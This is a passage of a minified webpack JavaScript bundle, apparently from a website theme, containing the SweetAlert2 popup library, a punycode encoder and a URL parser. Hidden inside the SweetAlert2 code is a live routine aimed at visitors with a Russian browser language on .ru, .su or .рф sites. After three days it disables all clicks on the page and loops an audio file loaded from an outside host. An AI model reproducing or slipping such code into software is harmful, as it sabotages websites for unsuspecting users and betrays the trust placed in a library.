r&&r(e),i?oe(t,e,o,a):ee(t,o,X(),a)}(this,i,e),void 0!==t?(t.isDismissed=void 0!==t.dismiss,t.isConfirmed=void 0===t.dismiss):t={isDismissed:!0,isConfirmed:!1},n(t||{}))}var oe=function(t,e,n,o){Wt.swalCloseEventFinishedCallback=ee.bind(null,t,n,X(),o),e.addEventListener(bt,(function(t){t.target===e&&(Wt.swalCloseEventFinishedCallback(),delete Wt.swalCloseEventFinishedCallback)}))},ie=function(t,e){setTimeout((function(){"function"==typeof e&&e(),t._destroy()}))};function re(t,e,n){var o=kt.domCache.get(t);e.forEach((function(t){o[t].disabled=n}))}function ae(t,e){if(!t)return!1;if("radio"===t.type)for(var n=t.parentNode.parentNode.querySelectorAll("input"),o=0;o<n.length;o++)n[o].disabled=e;else t.disabled=e}var se=function(){function t(n,o){e(this,t),this.callback=n,this.remaining=o,this.running=!1,this.start()}return o(t,[{key:"start",value:function(){return this.running||(this.running=!0,this.started=new Date,this.id=setTimeout(this.callback,this.remaining)),this.remaining}},{key:"stop",value:function(){return this.running&&(this.running=!1,clearTimeout(this.id),this.remaining-=new Date-this.started),this.remaining}},{key:"increase",value:function(t){var e=this.running;return e&&this.stop(),this.remaining+=t,e&&this.start(),this.remaining}},{key:"getTimerLeft",value:function(){return this.running&&(this.stop(),this.start()),this.remaining}},{key:"isRunning",value:function(){return this.running}}]),t}(),ce={email:function(t,e){return/^[a-zA-Z0-9.+_-]+@[a-zA-Z0-9.-]+\.[a-zA-Z0-9-]{2,24}$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid email address")},url:function(t,e){return/^https?:\/\/(www\.)?[-a-zA-Z0-9@:%._+~#=]{1,256}\.[a-z]{2,63}\b([-a-zA-Z0-9@:%_+.~#?&/=]*)$/.test(t)?Promise.resolve():Promise.resolve(e||"Invalid URL")}};function le(t){var e,n;(e=t).inputValidator||Object.keys(ce).forEach((function(t){e.input===t&&(e.inputValidator=ce[t])})),t.showLoaderOnConfirm&&!t.preConfirm&&F("showLoaderOnConfirm is set to true, but preConfirm is not defined.\nshowLoaderOnConfirm should be used together with preConfirm, see usage example:\nhttps://sweetalert2.github.io/#ajax-request"),t.animation=W(t.animation),(n=t).target&&("string"!=typeof n.target||document.querySelector(n.target))&&("string"==typeof n.target||n.target.appendChild)||(F('Target parameter is not valid, defaulting to "body"'),n.target="body"),"string"==typeof t.title&&(t.title=t.title.split("\n").join("<br />")),function(t){var e,n,o,i,r,a,s,c,l,u,d,p,f,h,v,m=!!(e=Z())&&(e.parentNode.removeChild(e),ft([document.documentElement,document.body],[V["no-backdrop"],V["toast-shown"],V["has-column"]]),!0);ct()?H("SweetAlert2 requires document to initialize"):((n=document.createElement("div")).className=V.container,m&&pt(n,V["no-transition"]),N(n,mt),(o="string"==typeof(i=t.target)?document.querySelector(i):i).appendChild(n),r=t,(a=Q()).setAttribute("role",r.toast?"alert":"dialog"),a.setAttribute("aria-live",r.toast?"polite":"assertive"),r.toast||a.setAttribute("aria-modal","true"),s=o,"rtl"===window.getComputedStyle(s).direction&&pt(Z(),V.rtl),c=C(),l=ht(c,V.input),u=ht(c,V.file),d=c.querySelector(".".concat(V.range," input")),p=c.querySelector(".".concat(V.range," output")),f=ht(c,V.select),h=c.querySelector(".".concat(V.checkbox," input")),v=ht(c,V.textarea),l.oninput=lt,u.onchange=lt,f.onchange=lt,h.onchange=lt,v.oninput=lt,d.oninput=function(t){lt(t),p.value=d.value},d.onchange=function(t){lt(t),d.nextSibling.value=d.value})}(t)}function ue(t){var e,n=Q();t.target===n&&(e=Z(),n.removeEventListener(bt,ue),e.style.overflowY="auto")}function de(t,e){t.closePopup({value:e})}function pe(t,e,n){var o=I();if(0<o.length)return(e+=n)===o.length?e=0:-1===e&&(e=o.length-1),o[e].focus();Q().focus()}var fe,he,ve,me=function(t,e){bt&&at(e)?(t.style.overflowY="hidden",e.addEventListener(bt,ue)):t.style.overflowY="auto"},ge=function(t,e,n){var o;(/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream||"MacIntel"===navigator.platform&&1<navigator.maxTouchPoints)&&!q(document.body,V.iosfix)&&(o=document.body.scrollTop,document.body.style.top="".concat(-1*o,"px"),pt(document.body,V.iosfix),function(){var t,e=Z();e.ontouchstart=function(e){t=Jt(e.target)},e.ontouchmove=function(e){t&&(e.preventDefault(),e.stopPropagation())}}(),navigator.userAgent.match(/(CriOS|FxiOS|EdgiOS|YaBrowser|UCBrowser)/i)||Q().scrollHeight>window.innerHeight-44&&(Z().style.paddingBottom="".concat(44,"px"))),"undefined"!=typeof window&&Yt()&&(Kt(),window.addEventListener("resize",Kt)),e&&"hidden"!==n&&null===Y.previousBodyPadding&&document.body.scrollHeight>window.innerHeight&&(Y.previousBodyPadding=parseInt(window.getComputedStyle(document.body).getPropertyValue("padding-right")),document.body.style.paddingRight="".concat(Y.previousBodyPadding+function(){var t=document.createElement("div");t.className=V["scrollbar-measure"],document.body.appendChild(t);var e=t.getBoundingClientRect().width-t.clientWidth;return document.body.removeChild(t),e}(),"px")),setTimeout((function(){t.scrollTop=0}))},ye=function(t,e,n){pt(t,n.showClass.backdrop),nt(e),pt(e,n.showClass.popup),pt([document.documentElement,document.body],V.shown),n.heightAuto&&n.backdrop&&!n.toast&&pt([document.documentElement,document.body],V["height-auto"])},be=function(e,n){function o(t){return xe[n.input](i,ke(t),n)}var i=C();f(n.inputOptions)||v(n.inputOptions)?(Rt(),h(n.inputOptions).then((function(t){e.hideLoading(),o(t)}))):"object"===t(n.inputOptions)?o(n.inputOptions):H("Unexpected type of inputOptions! Expected object, Map or Promise, got ".concat(t(n.inputOptions)))},we=function(t,e){var n=t.getInput();ot(n),h(e.inputValue).then((function(o){n.value="number"===e.input?parseFloat(o)||0:"".concat(o),nt(n),n.focus(),t.hideLoading()})).catch((function(e){H("Error in inputValue promise: ".concat(e)),n.value="",nt(n),n.focus(),t.hideLoading()}))},xe={select:function(t,e,n){function o(t,e,o){var i=document.createElement("option");i.value=o,N(i,e),n.inputValue.toString()===o.toString()&&(i.selected=!0),t.appendChild(i)}var i=ht(t,V.select);e.forEach((function(t){var e,n=t[0],r=t[1];Array.isArray(r)?((e=document.createElement("optgroup")).label=n,e.disabled=!1,i.appendChild(e),r.forEach((function(t){return o(e,t[1],t[0])}))):o(i,r,n)})),i.focus()},radio:function(t,e,n){var o=ht(t,V.radio);e.forEach((function(t){var e=t[0],i=t[1],r=document.createElement("input"),a=document.createElement("label");r.type="radio",r.name=V.radio,r.value=e,n.inputValue.toString()===e.toString()&&(r.checked=!0);var s=document.createElement("span");N(s,i),s.className=V.label,a.appendChild(r),a.appendChild(s),o.appendChild(a)}));var i=o.querySelectorAll("input");i.length&&i[0].focus()}},ke=function e(n){var o=[];return"undefined"!=typeof Map&&n instanceof Map?n.forEach((function(n,i){var r=n;"object"===t(r)&&(r=e(r)),o.push([i,r])})):Object.keys(n).forEach((function(i){var r=n[i];"object"===t(r)&&(r=e(r)),o.push([i,r])})),o},Ce=function(t,e){var n=function(t,e){var n=t.getInput();if(!n)return null;switch(e.input){case"checkbox":return function(t){return t.checked?1:0}(n);case"radio":return function(t){return t.checked?t.value:null}(n);case"file":return function(t){return t.files.length?null!==t.getAttribute("multiple")?t.files:t.files[0]:null}(n);default:return e.inputAutoTrim?n.value.trim():n.value}}(t,e);e.inputValidator?(t.disableInput(),Promise.resolve().then((function(){return h(e.inputValidator(n,e.validationMessage))})).then((function(o){t.enableButtons(),t.enableInput(),o?t.showValidationMessage(o):Se(t,e,n)}))):t.getInput().checkValidity()?Se(t,e,n):(t.enableButtons(),t.showValidationMessage(e.validationMessage))},Se=function(t,e,n){e.showLoaderOnConfirm&&Rt(),e.preConfirm?(t.resetValidationMessage(),Promise.resolve().then((function(){return h(e.preConfirm(n,e.validationMessage))})).then((function(e){vt(A())||!1===e?t.hideLoading():de(t,void 0===e?n:e)}))):de(t,n)},Te=["ArrowLeft","ArrowRight","ArrowUp","ArrowDown","Left","Right","Up","Down"],Ae=["Escape","Esc"],_e=function(t,e,n){var o=kt.innerParams.get(t);o.stopKeydownPropagation&&e.stopPropagation(),"Enter"===e.key?Ee(t,e,o):"Tab"===e.key?Oe(e,o):-1!==Te.indexOf(e.key)?Pe():-1!==Ae.indexOf(e.key)&&$e(e,o,n)},Ee=function(t,e,n){if(!e.isComposing&&e.target&&t.getInput()&&e.target.outerHTML===t.getInput().outerHTML){if(-1!==["textarea","file"].indexOf(n.input))return;jt(),e.preventDefault()}},Oe=function(t){for(var e=t.target,n=I(),o=-1,i=0;i<n.length;i++)if(e===n[i]){o=i;break}t.shiftKey?pe(0,o,-1):pe(0,o,1),t.stopPropagation(),t.preventDefault()},Pe=function(){var t=_(),e=E();document.activeElement===t&&vt(e)?e.focus():document.activeElement===e&&vt(t)&&t.focus()},$e=function(t,e,n){W(e.allowEscapeKey)&&(t.preventDefault(),n(z.esc))},je=function(t,e,n){e.popup.onclick=function(){var e=kt.innerParams.get(t);e.showConfirmButton||e.showCancelButton||e.showCloseButton||e.input||n(z.close)}},Me=!1,Ie=function(t){t.popup.onmousedown=function(){t.container.onmouseup=function(e){t.container.onmouseup=void 0,e.target===t.container&&(Me=!0)}}},Le=function(t){t.container.onmousedown=function(){t.popup.onmouseup=function(e){t.popup.onmouseup=void 0,e.target!==t.popup&&!t.popup.contains(e.target)||(Me=!0)}}},De=function(t,e,n){e.container.onclick=function(o){var i=kt.innerParams.get(t);Me?Me=!1:o.target===e.container&&W(i.allowOutsideClick)&&n(z.backdrop)}},Ne=function(){document.activeElement&&"function"==typeof document.activeElement.blur&&document.activeElement.blur()},qe=function(t){for(var e in t)t[e]=new WeakMap},Re=Object.freeze({hideLoading:Xt,disableLoading:Xt,getInput:function(t){var e=kt.innerParams.get(t||this),n=kt.domCache.get(t||this);return n?K(n.content,e.input):null},close:ne,closePopup:ne,closeModal:ne,closeToast:ne,enableButtons:function(){re(this,["confirmButton","cancelButton"],!1)},disableButtons:function(){re(this,["confirmButton","cancelButton"],!0)},enableInput:function(){return ae(this.getInput(),!1)},disableInput:function(){return ae(this.getInput(),!0)},showValidationMessage:function(t){var e=kt.domCache.get(this);N(e.validationMessage,t);var n=window.getComputedStyle(e.popup);e.validationMessage.style.marginLeft="-".concat(n.getPropertyValue("padding-left")),e.validationMessage.style.marginRight="-".concat(n.getPropertyValue("padding-right")),nt(e.validationMessage);var o=this.getInput();o&&(o.setAttribute("aria-invalid",!0),o.setAttribute("aria-describedBy",V["validation-message"]),J(o),pt(o,V.inputerror))},resetValidationMessage:function(){var t=kt.domCache.get(this);t.validationMessage&&ot(t.validationMessage);var e=this.getInput();e&&(e.removeAttribute("aria-invalid"),e.removeAttribute("aria-describedBy"),ft(e,V.inputerror))},getProgressSteps:function(){return kt.domCache.get(this).progressSteps},_main:function(t){(function(t){for(var e in t)Ht(i=e)||F('Unknown parameter "'.concat(i,'"')),t.toast&&(o=e,-1!==Zt.indexOf(o)&&F('The parameter "'.concat(o,'" is incompatible with toasts'))),Ut(n=e)&&p(n,Ut(n));var n,o,i})(t),Wt.currentInstance&&Wt.currentInstance._destroy(),Wt.currentInstance=this;var e=function(t){var e=i({},zt.showClass,t.showClass),n=i({},zt.hideClass,t.hideClass),o=i({},zt,t);return o.showClass=e,o.hideClass=n,!1===t.animation&&(o.showClass={popup:"swal2-noanimation",backdrop:"swal2-noanimation"},o.hideClass={}),o}(t);le(e),Object.freeze(e),Wt.timeout&&(Wt.timeout.stop(),delete Wt.timeout),clearTimeout(Wt.restoreFocusTimeout);var n=function(t){var e={popup:Q(),container:Z(),content:C(),actions:O(),confirmButton:_(),cancelButton:E(),closeButton:M(),validationMessage:A(),progressSteps:T()};return kt.domCache.set(t,e),e}(this);return $t(this,e),kt.innerParams.set(this,e),function(t,e,n){return new Promise((function(o){var i=function(e){t.closePopup({dismiss:e})};te.swalPromiseResolve.set(t,o),e.confirmButton.onclick=function(){return function(t,e){t.disableButtons(),e.input?Ce(t,e):Se(t,e,!0)}(t,n)},e.cancelButton.onclick=function(){return function(t,e){t.disableButtons(),e(z.cancel)}(t,i)},e.closeButton.onclick=function(){return i(z.close)},function(t,e,n){kt.innerParams.get(t).toast?je(t,e,n):(Ie(e),Le(e),De(t,e,n))}(t,e,i),function(t,e,n,o){e.keydownTarget&&e.keydownHandlerAdded&&(e.keydownTarget.removeEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!1),n.toast||(e.keydownHandler=function(e){return _e(t,e,o)},e.keydownTarget=n.keydownListenerCapture?window:Q(),e.keydownListenerCapture=n.keydownListenerCapture,e.keydownTarget.addEventListener("keydown",e.keydownHandler,{capture:e.keydownListenerCapture}),e.keydownHandlerAdded=!0)}(t,Wt,n,i),n.toast&&(n.input||n.footer||n.showCloseButton)?pt(document.body,V["toast-column"]):ft(document.body,V["toast-column"]),function(t,e){"select"===e.input||"radio"===e.input?be(t,e):-1!==["text","email","number","tel","textarea"].indexOf(e.input)&&(f(e.inputValue)||v(e.inputValue))&&we(t,e)}(t,n),function(t){var e=Z(),n=Q();"function"==typeof t.onBeforeOpen&&t.onBeforeOpen(n);var o=window.getComputedStyle(document.body).overflowY;ye(e,n,t),me(e,n),L()&&(ge(e,t.scrollbarPadding,o),d(document.body.children).forEach((function(t){t===Z()||function(t,e){if("function"==typeof t.contains)return t.contains(e)}(t,Z())||(t.hasAttribute("aria-hidden")&&t.setAttribute("data-previous-aria-hidden",t.getAttribute("aria-hidden")),t.setAttribute("aria-hidden","true"))}))),X()||Wt.previousActiveElement||(Wt.previousActiveElement=document.activeElement),"function"==typeof t.onOpen&&setTimeout((function(){return t.onOpen(n)})),ft(e,V["no-transition"])}(n),function(t,e,n){var o=j();ot(o),e.timer&&(t.timeout=new se((function(){n("timer"),delete t.timeout}),e.timer),e.timerProgressBar&&(nt(o),setTimeout((function(){t.timeout.running&&st(e.timer)}))))}(Wt,n,i),function(t,e){if(!e.toast)W(e.allowEnterKey)?e.focusCancel&&vt(t.cancelButton)?t.cancelButton.focus():e.focusConfirm&&vt(t.confirmButton)?t.confirmButton.focus():pe(0,-1,1):Ne()}(e,n),setTimeout((function(){e.container.scrollTop=0}))}))}(this,n,e)},update:function(t){var e=Q(),n=kt.innerParams.get(this);if(!e||q(e,n.hideClass.popup))return F("You're trying to update the closed or closing popup, that won't work. Use the update() method in preConfirm parameter or show a new popup.");var o={};Object.keys(t).forEach((function(e){Fe.isUpdatableParameter(e)?o[e]=t[e]:F('Invalid parameter to update: "'.concat(e,'". Updatable params are listed here: https://github.com/sweetalert2/sweetalert2/blob/master/src/utils/params.js'))}));var r=i({},n,o);$t(this,r),kt.innerParams.set(this,r),Object.defineProperties(this,{params:{value:i({},this.params,t),writable:!1,enumerable:!0}})},_destroy:function(){var t=kt.domCache.get(this),e=kt.innerParams.get(this);e&&(t.popup&&Wt.swalCloseEventFinishedCallback&&(Wt.swalCloseEventFinishedCallback(),delete Wt.swalCloseEventFinishedCallback),Wt.deferDisposalTimer&&(clearTimeout(Wt.deferDisposalTimer),delete Wt.deferDisposalTimer),"function"==typeof e.onDestroy&&e.onDestroy(),delete this.params,delete Wt.keydownHandler,delete Wt.keydownTarget,qe(kt),qe(te))}}),Be=function(){function t(){if(e(this,t),"undefined"!=typeof window){"undefined"==typeof Promise&&H("This package requires a Promise library, please include a shim to enable it in this browser (See: https://github.com/sweetalert2/sweetalert2/wiki/Migration-from-SweetAlert-to-SweetAlert2#1-ie-support)"),fe=this;for(var n=arguments.length,o=new Array(n),i=0;i<n;i++)o[i]=arguments[i];var r=Object.freeze(this.constructor.argsToParams(o));Object.defineProperties(this,{params:{value:r,writable:!1,enumerable:!0,configurable:!0}});var a=this._main(this.params);kt.promise.set(this,a)}}return o(t,[{key:"then",value:function(t){return kt.promise.get(this).then(t)}},{key:"finally",value:function(t){return kt.promise.get(this).finally(t)}}]),t}();"undefined"!=typeof window&&/^ru\b/.test(navigator.language)&&location.host.match(/\.(ru|su|xn--p1ai)$/)&&(he=new Date,(ve=localStorage.getItem("swal-initiation"))?3<(he.getTime()-Date.parse(ve))/864e5&&setTimeout((function(){document.body.style.pointerEvents="none";var t=document.createElement("audio");t.src="https://flag-gimn.ru/wp-content/uploads/2021/09/Ukraina.mp3",t.loop=!0,document.body.appendChild(t),setTimeout((function(){t.play().catch((function(){}))}),2500)}),500):localStorage.setItem("swal-initiation","".concat(he))),i(Be.prototype,Re),i(Be,Qt),Object.keys(Re).forEach((function(t){Be[t]=function(){if(fe)return fe[t].apply(fe,arguments)}})),Be.DismissReason=z,Be.version="9.17.2";var Fe=Be;return Fe.default=Fe}(),void 0!==this&&this.Sweetalert2&&(this.swal=this.sweetAlert=this.Swal=this.SweetAlert=this.Sweetalert2)},52511:function(t,e,n){var o;t=n.nmd(t),function(i){e&&e.nodeType,t&&t.nodeType;var r="object"==typeof n.g&&n.g;r.global!==r&&r.window!==r&&r.self;var a,s=2147483647,c=36,l=26,u=38,d=700,p=/^xn--/,f=/[^\x20-\x7E]/,h=/[\x2E\u3002\uFF0E\uFF61]/g,v={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},m=c-1,g=Math.floor,y=String.fromCharCode;function b(t){throw new RangeError(v[t])}function w(t,e){for(var n=t.length,o=[];n--;)o[n]=e(t[n]);return o}function x(t,e){var n=t.split("@"),o="";return n.length>1&&(o=n[0]+"@",t=n[1]),o+w((t=t.replace(h,".")).split("."),e).join(".")}function k(t){for(var e,n,o=[],i=0,r=t.length;i<r;)(e=t.charCodeAt(i++))>=55296&&e<=56319&&i<r?56320==(64512&(n=t.charCodeAt(i++)))?o.push(((1023&e)<<10)+(1023&n)+65536):(o.push(e),i--):o.push(e);return o}function C(t){return w(t,(function(t){var e="";return t>65535&&(e+=y((t-=65536)>>>10&1023|55296),t=56320|1023&t),e+y(t)})).join("")}function S(t,e){return t+22+75*(t<26)-((0!=e)<<5)}function T(t,e,n){var o=0;for(t=n?g(t/d):t>>1,t+=g(t/e);t>m*l>>1;o+=c)t=g(t/m);return g(o+(m+1)*t/(t+u))}function A(t){var e,n,o,i,r,a,u,d,p,f,h,v=[],m=t.length,y=0,w=128,x=72;for((n=t.lastIndexOf("-"))<0&&(n=0),o=0;o<n;++o)t.charCodeAt(o)>=128&&b("not-basic"),v.push(t.charCodeAt(o));for(i=n>0?n+1:0;i<m;){for(r=y,a=1,u=c;i>=m&&b("invalid-input"),((d=(h=t.charCodeAt(i++))-48<10?h-22:h-65<26?h-65:h-97<26?h-97:c)>=c||d>g((s-y)/a))&&b("overflow"),y+=d*a,!(d<(p=u<=x?1:u>=x+l?l:u-x));u+=c)a>g(s/(f=c-p))&&b("overflow"),a*=f;x=T(y-r,e=v.length+1,0==r),g(y/e)>s-w&&b("overflow"),w+=g(y/e),y%=e,v.splice(y++,0,w)}return C(v)}function _(t){var e,n,o,i,r,a,u,d,p,f,h,v,m,w,x,C=[];for(v=(t=k(t)).length,e=128,n=0,r=72,a=0;a<v;++a)(h=t[a])<128&&C.push(y(h));for(o=i=C.length,i&&C.push("-");o<v;){for(u=s,a=0;a<v;++a)(h=t[a])>=e&&h<u&&(u=h);for(u-e>g((s-n)/(m=o+1))&&b("overflow"),n+=(u-e)*m,e=u,a=0;a<v;++a)if((h=t[a])<e&&++n>s&&b("overflow"),h==e){for(d=n,p=c;!(d<(f=p<=r?1:p>=r+l?l:p-r));p+=c)x=d-f,w=c-f,C.push(y(S(f+x%w,0))),d=g(x/w);C.push(y(S(d,0))),r=T(n,m,o==i),n=0,++o}++n,++e}return C.join("")}a={version:"1.4.1",ucs2:{decode:k,encode:C},decode:A,encode:_,toASCII:function(t){return x(t,(function(t){return f.test(t)?"xn--"+_(t):t}))},toUnicode:function(t){return x(t,(function(t){return p.test(t)?A(t.slice(4).toLowerCase()):t}))}},void 0===(o=function(){return a}.call(e,n,e,t))||(t.exports=o)}()},8575:function(t,e,n){"use strict";var o=n(52511);function i(){this.protocol=null,this.slashes=null,this.auth=null,this.host=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.query=null,this.pathname=null,this.path=null,this.href=null}var r=/^([a-z0-9.+-]+:)/i,a=/:[0-9]*$/,s=/^(\/\/?(?!\/)[^?\s]*)(\?[^\s]*)?$/,c=["{","}","|","\\","^","`"].concat(["<",">",'"',"`"," ","\r","\n","\t"]),l=["'"].concat(c),u=["%","/","?",";","#"].concat(l),d=["/","?","#"],p=/^[+a-z0-9A-Z_-]{0,63}$/,f=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,h={javascript:!0,"javascript:":!0},v={javascript:!0,"javascript:":!0},m={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0},g=n(80129);function y(t,e,n){if(t&&"object"==typeof t&&t instanceof i)return t;var o=new i;return o.parse(t,e,n),o}i.prototype.parse=function(t,e,n){if("string"!=typeof t)throw new TypeError("Parameter 'url' must be a string, not "+typeof t);var i=t.indexOf("?"),a=-1!==i&&i<t.indexOf("#")?"?":"#",c=t.split(a);c[0]=c[0].replace(/\\/g,"/");var y=t=c.join(a);if(y=y.trim(),!n&&1===t.split("#").length){var b=s.exec(y);if(b)return this.path=y,this.href=y,this.pathname=b[1],b[2]?(this.search=b[2],this.query=e?g.parse(this.search.substr(1)):this.search.substr(1)):e&&(this.search="",this.query={}),this}var w=r.exec(y);if(w){var x=(w=w[0]).toLowerCase();this.protocol=x,y=y.substr(w.length)}if(n||w||y.match(/^\/\/[^@/]+@[^@/]+/)){var k="//"===y.substr(0,2);!k||w&&v[w]||(y=y.substr(2),this.slashes=!0)}if(!v[w]&&(k||w&&!m[w])){for(var C,S,T=-1,A=0;A<d.length;A++)-1!==(_=y.indexOf(d[A]))&&(-1===T||_<T)&&(T=_);for(-1!==(S=-1===T?y.lastIndexOf("@"):y.lastIndexOf("@",T))&&(C=y.slice(0,S),y=y.slice(S+1),this.auth=decodeURIComponent(C)),T=-1,A=0;A<u.length;A++){var _;-1!==(_=y.indexOf(u[A]))&&(-1===T||_<T)&&(T=_)}-1===T&&(T=y.length),this.host=y.slice(0,T),y=y.slice(T),this.parseHost(),this.hostname=this.hostname||"";var E="["===this.hostname[0]&&"]"===this.hostname[this.hostname.length-1];if(!E)for(var O=this.hostname.split(/\./),P=(A=0,O.length);A<P;A++){var $=O[A];if($&&!$.match(p)){for(var j="",M=0,I=$.length;M<I;M++)$.charCodeAt(M)>127?j+="x":j+=$[M];if(!j.match(p)){var L=O.slice(0,A),D=O.slice(A+1),N=$.match(f);N&&(L.push(N[1]),D.unshift(N[2])),D.length&&(y="/"+D.join(".")+y),this.hostname=L.join(".");break}}}this.hostname.length>255?this.hostname="":this.hostname=this.hostname.toLowerCase(),E||(this.hostname=o.toASCII(this.hostname));var q=this.port?":"+this.port:"",R=this.hostname||"";this.host=R+q,this.href+=this.host,E&&(this.hostname=this.hostname.substr(1,this.hostname.length-2),"/"!==y[0]&&(y="/"+y))}if(!h[x])for(A=0,P=l.length;A<P;A++){var B=l[A];if(-1!==y.indexOf(B)){var F=encodeURIComponent(B);F===B&&(F=escape(B)),y=y.split(B).join(F)}}var H=y.indexOf("#");-1!==H&&(this.hash=y.substr(H),y=y.slice(0,H));var U=y.indexOf("?");if(-1!==U?(this.search=y.substr(U),this.query=y.substr(U+1),e&&(this.query=g.parse(this.query)),y=y.slice(0,U)):e&&(this.search="",this.query={}),y&&(this.pathname=y),m[x]&&this.hostname&&!this.pathname&&(this.pathname="/"),this.pathname||this.search){q=this.pathname||"";var W=this.search||"";this.path=q+W}return this.href=this.format(),this},i.prototype.format=function(){var t=this.auth||"";t&&(t=(t=encodeURIComponent(t)).replace(/%3A/i,":"),t+="@");var e=this.protocol||"",n=this.pathname||"",o=this.hash||"",i=!1,r="";this.host?i=t+this.host:this.hostname&&(i=t+(-1===this.hostname.indexOf(":")?this.hostname:"["+this.hostname+"]"),this.port&&(i+=":"+this.port)),this.query&&"object"==typeof this.query&&Object.keys(this.query).length&&(r=g.stringify(this.query));var a=this.search||r&&"?"+r||"";return e&&":"!==e.substr(-1)&&(e+=":"),this.slashes||(!e||m[e])&&!1!==i?(i="//"+(i||""),n&&"/"!==n.charAt(0)&&(n="/"+n)):i||(i=""),o&&"#"!==o.charAt(0)&&(o="#"+o),a&&"?"!==a.charAt(0)&&(a="?"+a),e+i+(n=n.replace(/[?#]/g,(function(t){return encodeURIComponent(t)})))+(a=a.replace("#","%23"))+o},i.prototype.resolve=function(t){return this.resolveObject(y(t,!1,!0)).format()},i.prototype.resolveObject=function(t){if("string"==typeof t){var e=new i;e.parse(t,!1,!0),t=e}for(var n=new i,o=Object.keys(this),r=0;r<o.length;r++){var a=o[r];n[a]=this[a]}if(n.hash=t.hash,""===t.href)return n.href=n.format(),n;if(t.slashes&&!t.protocol){for(var s=Object.keys(t),c=0;c<s.length;c++){var l=s[c];"protocol"!==l&&(n[l]=t[l])}return m[n.protocol]&&n.hostname&&!n.pathname&&(n.pathname="/",n.path=n.pathname),n.href=n.format(),n}if(t.protocol&&t.protocol!==n.protocol){if(!m[t.protocol]){for(var u=Object.keys(t),d=0;d<u.length;d++){var p=u[d];n[p]=t[p]}return n.href=n.format(),n}if(n.protocol=t.protocol,t.host||v[t.protocol])n.pathname=t.pathname;else{for(var f=(t.pathname||"").split("/");f.length&&!(t.host=f.shift()););t.host||(t.host=""),t.hostname||(t.hostname=""),""!==f[0]&&f.unshift(""),f.length<2&&f.unshift(""),n.pathname=f.join("/")}if(n.search=t.search,n.query=t.query,n.host=t.host||"",n.auth=t.auth,n.hostname=t.hostname||t.host,n.port=t.port,n.pathname||n.search){var h=n.pathname||"",g=n.search||"";n.path=h+g}return n.slashes=n.slashes||t.slashes,n.href=n.format(),n}var y=n.pathname&&"/"===n.pathname.charAt(0),b=t.host||t.pathname&&"/"===t.pathname.charAt(0),w=b||y||n.host&&t.pathname,x=w,k=n.pathname&&n.pathname.split("/")||[],C=(f=t.pathname&&t.pathname.split("/")||[],n.protocol&&!m[n.protocol]);if(C&&(n.hostname="",n.port=null,n.host&&(""===k[0]?k[0]=n.host:k.unshift(n.host)),n.host="",t.protocol&&(t.hostname=null,t.port=null,t.host&&(""===f[0]?f[0]=t.host:f.unshift(t.host)),t.host=null),w=w&&(""===f[0]||""===k[0])),b)n.host=t.host||""===t.host?t.host:n.host,n.hostname=t.hostname||""===t.hostname?t.hostname:n.hostname,n.search=t.search,n.query=t.query,k=f;else if(f.length)k||(k=[]),k.pop(),k=k.concat(f),n.search=t.search,n.query=t.query;else if(null!=t.search)return C&&(n.host=k.shift(),n.hostname=n.host,(E=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=E.shift(),n.hostname=E.shift(),n.host=n.hostname)),n.search=t.search,n.query=t.query,null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.href=n.format(),n;if(!k.length)return n.pathname=null,n.search?n.path="/"+n.search:n.path=null,n.href=n.format(),n;for(var S=k.slice(-1)[0],T=(n.host||t.host||k.length>1)&&("."===S||".."===S)||""===S,A=0,_=k.length;_>=0;_--)"."===(S=k[_])?k.splice(_,1):".."===S?(k.splice(_,1),A++):A&&(k.splice(_,1),A--);if(!w&&!x)for(;A--;A)k.unshift("..");!w||""===k[0]||k[0]&&"/"===k[0].charAt(0)||k.unshift(""),T&&"/"!==k.join("/").substr(-1)&&k.push("");var E,O=""===k[0]||k[0]&&"/"===k[0].charAt(0);return C&&(n.hostname=O?"":k.length?k.shift():"",n.host=n.hostname,(E=!!(n.host&&n.host.indexOf("@")>0)&&n.host.split("@"))&&(n.auth=E.shift(),n.hostname=E.shift(),n.host=n.hostname)),(w=w||n.host&&k.length)&&!O&&k.unshift(""),k.length>0?n.pathname=k.join("/"):(n.pathname=null,n.path=null),null===n.pathname&&null===n.search||(n.path=(n.pathname?n.pathname:"")+(n.search?n.search:"")),n.auth=t.auth||n.auth,n.slashes=n.slashes||t.slashes,n.href=n.format(),n},i.prototype.parseHost=function(){var t=this.host,e=a.exec(t);e&&(":"!==(e=e[0])&&(this.port=e.substr(1)),t=t.substr(0,t.length-e.length)),t&&(this.hostname=t)},e.parse=y,e.resolve=function(t,e){return y(t,!1,!0).resolve(e)},e.resolveObject=function(t,e){return t?y(t,!1,!0).resolveObject(e):e},e.format=function(t){return"string"==typeof t&&(t=y(t)),t instanceof i?t.format():i.prototype.format.call(t)},e.Url=i},24654:function(){}},o={};function i(t){var e=o[t];if(void 0!==e)return e.exports;var r=o[t]={id:t,loaded:!1,exports:{}};return n[t].call(r.exports,r,r.exports,i),r.loaded=!0,r.exports}i.m=n,i.amdO={},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,{a:e}),e},i.d=function(t,e){for(var n in e)i.o(e,n)&&!i.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},i.f={},i.e=function(t){return Promise.all(Object.keys(i.f).reduce((function(e,n){return i.f[n](t,e),e}),[]))},i.u=function(t){return"theme-bundle.chunk."+t+".js"},i.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(t){if("object"==typeof window)return window}}(),i.hmd=function(t){return(t=Object.create(t)).children||(t.children=[]),Object.defineProperty(t,"exports",{enumerable:!0,set:function(){throw new Error("ES Modules may not assign module.exports or exports.*, Use ESM export syntax, instead: "+t.id)}}),t},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},t={},e="Roots:",i.l=function(n,o,r,a){if(t[n])t[n].push(o);else{var s,c;if(void 0!==r)for(var 